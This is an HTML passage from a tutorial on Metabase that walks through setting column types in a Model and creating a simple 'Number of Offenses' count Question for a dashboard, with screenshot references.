

<p>On this page, set the appropriate column type for each column. It is recommended to provide a description for each column to ensure better data governance.</p>

<blockquote>
  <p>Note: Set the column type for <code class="language-plaintext highlighter-rouge">ID</code> as <strong>Entity Key</strong>.</p>
</blockquote>

<p><img src="/assets/images/metabase_18.png" alt="Metabase" /></p>

<p>Once completed, click on <strong>Save changes</strong>.</p>

<p><img src="/assets/images/metabase_19.png" alt="Metabase" /></p>


<p>The updated Model will be loaded.</p>

<p><img src="/assets/images/metabase_20.png" alt="Metabase" /></p>

<h3 id="questions-and-dashboards">Questions and Dashboards</h3>

<p>The final step involves visualizing Questions and creating a Dashboard on Metabase.</p>

<p>Let us start with a simple metric (Question) - <em>Number of Offenses</em>.</p>



<p>To calculate this, we need to essentially perform a <em>count</em> operation. Click on <strong>Summarize</strong>.</p>

<p><img src="/assets/images/metabase_21.png" alt="Metabase" /></p>


<p>By default, the <em>metric</em> is <strong>Count</strong> indicating the count of rows in the Model. Click on <strong>Done</strong>. Click on <strong>Save</strong>.</p>

<p><img src="/assets/images/metabase_22.png" alt="Metabase" /></p>

